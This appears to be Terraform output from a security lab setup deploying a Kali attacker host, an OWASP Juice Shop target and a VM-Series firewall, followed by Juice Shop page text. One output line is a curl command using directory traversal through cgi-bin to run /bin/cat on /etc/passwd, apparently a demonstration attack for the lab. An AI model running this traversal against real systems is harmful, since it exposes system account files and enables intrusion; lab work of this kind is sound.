 Apply complete! Resources: 26 added, 0 changed, 0 destroyed.
Outputs:
SSH_attacker = "ssh kali@35.185.58.110"
URL_attacker = "curl http://35.185.58.110:8080/cgi-bin/../../../..//bin/cat%20/etc/passwd"
URL_juiceshop = "http://35.185.58.110:3000"
URL vmseries = "https://35.237.59.178"
OWASP Juice Shop
http://35.185.58.110:3000
JS
OWASP Juice Shop
All Products